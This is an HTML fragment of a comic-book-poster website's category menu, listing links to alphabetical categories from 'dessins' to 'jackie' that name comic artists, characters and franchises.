	<li class="cat-item cat-item-4228"><a href="https://comicbookposter.info/category/dessins/" >dessins</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://comicbookposter.info/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://comicbookposter.info/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://comicbookposter.info/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://comicbookposter.info/category/devilman/" >devilman</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://comicbookposter.info/category/diabolik/" >diabolik</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://comicbookposter.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://comicbookposter.info/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://comicbookposter.info/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://comicbookposter.info/category/dimension/" >dimension</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://comicbookposter.info/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://comicbookposter.info/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://comicbookposter.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://comicbookposter.info/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://comicbookposter.info/category/displate/" >displate</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://comicbookposter.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://comicbookposter.info/category/ditko/" >ditko</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://comicbookposter.info/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://comicbookposter.info/category/doaly/" >doaly</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://comicbookposter.info/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://comicbookposter.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://comicbookposter.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://comicbookposter.info/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://comicbookposter.info/category/doomsday/" >doomsday</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://comicbookposter.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://comicbookposter.info/category/doubled/" >doubled</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://comicbookposter.info/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://comicbookposter.info/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://comicbookposter.info/category/dragonlance/" >dragonlance</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://comicbookposter.info/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://comicbookposter.info/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://comicbookposter.info/category/drawings/" >drawings</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://comicbookposter.info/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://comicbookposter.info/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://comicbookposter.info/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://comicbookposter.info/category/druillet/" >druillet</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://comicbookposter.info/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://comicbookposter.info/category/dupa/" >dupa</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://comicbookposter.info/category/dupuy/" >dupuy</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://comicbookposter.info/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://comicbookposter.info/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://comicbookposter.info/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://comicbookposter.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://comicbookposter.info/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://comicbookposter.info/category/earth-x/" >earth-x</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://comicbookposter.info/category/earthworm/" >earthworm</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://comicbookposter.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://comicbookposter.info/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://comicbookposter.info/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://comicbookposter.info/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://comicbookposter.info/category/edigamma/" >edigamma</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://comicbookposter.info/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://comicbookposter.info/category/eisner/" >eisner</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://comicbookposter.info/category/eisnermike/" >eisnermike</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://comicbookposter.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://comicbookposter.info/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://comicbookposter.info/category/elfquest/" >elfquest</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://comicbookposter.info/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://comicbookposter.info/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://comicbookposter.info/category/embarrassment/" >embarrassment</a>
</li>
	<li class="cat-item cat-item-7946"><a href="https://comicbookposter.info/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://comicbookposter.info/category/enchiladas/" >enchiladas</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://comicbookposter.info/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://comicbookposter.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://comicbookposter.info/category/enki/" >enki</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://comicbookposter.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://comicbookposter.info/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://comicbookposter.info/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://comicbookposter.info/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://comicbookposter.info/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://comicbookposter.info/category/estampe/" >estampe</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://comicbookposter.info/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://comicbookposter.info/category/eterni/" >eterni</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://comicbookposter.info/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://comicbookposter.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://comicbookposter.info/category/evercon/" >evercon</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://comicbookposter.info/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://comicbookposter.info/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://comicbookposter.info/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-6922"><a href="https://comicbookposter.info/category/excellence/" >excellence</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://comicbookposter.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://comicbookposter.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://comicbookposter.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://comicbookposter.info/category/extremity/" >extremity</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://comicbookposter.info/category/ezra/" >ezra</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://comicbookposter.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://comicbookposter.info/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://comicbookposter.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://comicbookposter.info/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://comicbookposter.info/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://comicbookposter.info/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://comicbookposter.info/category/fangoria/" >fangoria</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://comicbookposter.info/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://comicbookposter.info/category/fantagraphics/" >fantagraphics</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://comicbookposter.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://comicbookposter.info/category/fantastici/" >fantastici</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://comicbookposter.info/category/fanzine/" >fanzine</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://comicbookposter.info/category/faros/" >faros</a>
</li>
	<li class="cat-item cat-item-7212"><a href="https://comicbookposter.info/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://comicbookposter.info/category/fathom/" >fathom</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://comicbookposter.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://comicbookposter.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://comicbookposter.info/category/fellini/" >fellini</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://comicbookposter.info/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://comicbookposter.info/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://comicbookposter.info/category/files/" >files</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://comicbookposter.info/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://comicbookposter.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://comicbookposter.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://comicbookposter.info/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://comicbookposter.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://comicbookposter.info/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://comicbookposter.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://comicbookposter.info/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://comicbookposter.info/category/floch/" >floc&#039;h</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://comicbookposter.info/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://comicbookposter.info/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://comicbookposter.info/category/folded/" >folded</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://comicbookposter.info/category/foom/" >foom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://comicbookposter.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://comicbookposter.info/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://comicbookposter.info/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://comicbookposter.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://comicbookposter.info/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://comicbookposter.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://comicbookposter.info/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://comicbookposter.info/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://comicbookposter.info/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://comicbookposter.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://comicbookposter.info/category/francq/" >francq</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://comicbookposter.info/category/franis/" >franis</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://comicbookposter.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://comicbookposter.info/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://comicbookposter.info/category/frankyxhollandz/" >frankyxhollandz</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://comicbookposter.info/category/franquin/" >franquin</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://comicbookposter.info/category/frazetta/" >frazetta</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://comicbookposter.info/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://comicbookposter.info/category/frederik/" >frederik</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://comicbookposter.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://comicbookposter.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://comicbookposter.info/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://comicbookposter.info/category/fumetto/" >fumetto</a>
</li>
	<li class="cat-item cat-item-7818"><a href="https://comicbookposter.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://comicbookposter.info/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://comicbookposter.info/category/furthest/" >furthest</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://comicbookposter.info/category/futurama/" >futurama</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://comicbookposter.info/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://comicbookposter.info/category/gall/" >gall</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://comicbookposter.info/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://comicbookposter.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://comicbookposter.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://comicbookposter.info/category/garfield/" >garfield</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://comicbookposter.info/category/gaston/" >gaston</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://comicbookposter.info/category/gazzotti/" >gazzotti</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://comicbookposter.info/category/geerts/" >geerts</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://comicbookposter.info/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://comicbookposter.info/category/gengorou/" >gengorou</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://comicbookposter.info/category/gengrou/" >gengrou</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://comicbookposter.info/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://comicbookposter.info/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://comicbookposter.info/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://comicbookposter.info/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://comicbookposter.info/category/giant-size/" >giant-size</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://comicbookposter.info/category/gibrat/" >gibrat</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://comicbookposter.info/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://comicbookposter.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://comicbookposter.info/category/giga/" >giga</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://comicbookposter.info/category/giger/" >giger</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://comicbookposter.info/category/giraud/" >giraud</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://comicbookposter.info/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://comicbookposter.info/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://comicbookposter.info/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://comicbookposter.info/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://comicbookposter.info/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://comicbookposter.info/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://comicbookposter.info/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://comicbookposter.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://comicbookposter.info/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://comicbookposter.info/category/gorey/" >gorey</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://comicbookposter.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://comicbookposter.info/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://comicbookposter.info/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://comicbookposter.info/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://comicbookposter.info/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://comicbookposter.info/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://comicbookposter.info/category/graphitti/" >graphitti</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://comicbookposter.info/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://comicbookposter.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://comicbookposter.info/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://comicbookposter.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://comicbookposter.info/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://comicbookposter.info/category/grendel/" >grendel</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://comicbookposter.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://comicbookposter.info/category/groo/" >groo</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://comicbookposter.info/category/grooves/" >grooves</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://comicbookposter.info/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://comicbookposter.info/category/grottu/" >grottu</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://comicbookposter.info/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://comicbookposter.info/category/grzegorz/" >grzegorz</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://comicbookposter.info/category/gtk11/" >gtk11</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://comicbookposter.info/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://comicbookposter.info/category/guarnido/" >guarnido</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://comicbookposter.info/category/guibert/" >guibert</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://comicbookposter.info/category/gumby/" >gumby</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://comicbookposter.info/category/gwendoline/" >gwendoline</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://comicbookposter.info/category/haikyuu/" >haikyuu</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://comicbookposter.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://comicbookposter.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://comicbookposter.info/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://comicbookposter.info/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://comicbookposter.info/category/hannigan/" >hannigan</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://comicbookposter.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7997"><a href="https://comicbookposter.info/category/hardline/" >hardline</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://comicbookposter.info/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://comicbookposter.info/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://comicbookposter.info/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://comicbookposter.info/category/harolds/" >harold&#039;s</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://comicbookposter.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://comicbookposter.info/category/haunt/" >haunt</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://comicbookposter.info/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://comicbookposter.info/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://comicbookposter.info/category/hawkman/" >hawkman</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://comicbookposter.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://comicbookposter.info/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://comicbookposter.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://comicbookposter.info/category/hebru/" >hebru</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://comicbookposter.info/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://comicbookposter.info/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://comicbookposter.info/category/hellboys/" >hellboy&#039;s</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://comicbookposter.info/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://comicbookposter.info/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://comicbookposter.info/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://comicbookposter.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://comicbookposter.info/category/herge/" >hergé-</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://comicbookposter.info/category/herge-serigraphie-l/" >hergé-sérigraphie-l</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://comicbookposter.info/category/herge-tintin-planche/" >hergé-tintin-planche</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://comicbookposter.info/category/hergetintin-serigraphie-lotus/" >hergétintin-sérigraphie-lotus</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://comicbookposter.info/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://comicbookposter.info/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://comicbookposter.info/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://comicbookposter.info/category/hirohiko/" >hirohiko</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://comicbookposter.info/category/hislaire/" >hislaire</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://comicbookposter.info/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://comicbookposter.info/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://comicbookposter.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://comicbookposter.info/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://comicbookposter.info/category/horror/" >horror</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://comicbookposter.info/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://comicbookposter.info/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://comicbookposter.info/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://comicbookposter.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://comicbookposter.info/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://comicbookposter.info/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://comicbookposter.info/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://comicbookposter.info/category/hulkbuster/" >hulkbuster</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://comicbookposter.info/category/humongous/" >humongous</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://comicbookposter.info/category/hungry/" >hungry</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://comicbookposter.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://comicbookposter.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://comicbookposter.info/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://comicbookposter.info/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://comicbookposter.info/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://comicbookposter.info/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://comicbookposter.info/category/illustrations/" >illustrations</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://comicbookposter.info/category/illustrator/" >illustrator</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://comicbookposter.info/category/illustrazione/" >illustrazione</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://comicbookposter.info/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://comicbookposter.info/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://comicbookposter.info/category/immortan/" >immortan</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://comicbookposter.info/category/impression/" >impression</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://comicbookposter.info/category/incan/" >incan</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://comicbookposter.info/category/incapable/" >incapable</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://comicbookposter.info/category/incredibile/" >incredibile</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://comicbookposter.info/category/incredibili/" >incredibili</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://comicbookposter.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-8198"><a href="https://comicbookposter.info/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://comicbookposter.info/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://comicbookposter.info/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://comicbookposter.info/category/inhumans/" >inhumans</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://comicbookposter.info/category/innervision/" >innervision</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://comicbookposter.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://comicbookposter.info/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://comicbookposter.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://comicbookposter.info/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://comicbookposter.info/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://comicbookposter.info/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://comicbookposter.info/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7861"><a href="https://comicbookposter.info/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://comicbookposter.info/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://comicbookposter.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://comicbookposter.info/category/itchy/" >itchy</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://comicbookposter.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://comicbookposter.info/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://comicbookposter.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://comicbookposter.info/category/jackie/" >jackie</a>
</li>
